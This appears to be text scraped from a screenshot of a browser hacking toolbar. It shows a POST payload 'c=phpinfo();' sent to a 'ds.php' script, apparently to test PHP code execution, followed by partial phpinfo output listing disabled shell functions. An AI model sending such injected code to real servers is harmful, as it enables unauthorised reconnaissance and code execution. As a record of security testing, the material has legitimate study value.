 Load URL
http://127.0.0.1:8080/ds.php?url=http://cc.netease.com/viewthread.php?tid=883444%26extra=page%3D1
Split URL
Execute
Enable Post data Enable Referrer
Post data
c=phpinfo();
auto_globals_jit On
auto_prepend_file no value
browscap no value
default_charset no value
default_mimetype text/html
define_syslog_variables Off
disable_classes no value
disable_functions show_source,get_cfg_var,passthru,exec,system,chroot,scandir,chgrp,chown,shell_exec,proc_open,
display_errors Off
display_startup_errors Off
doc_root no value
docref_ext no value
docref_root no value
enable_dl Off
error_append_string no value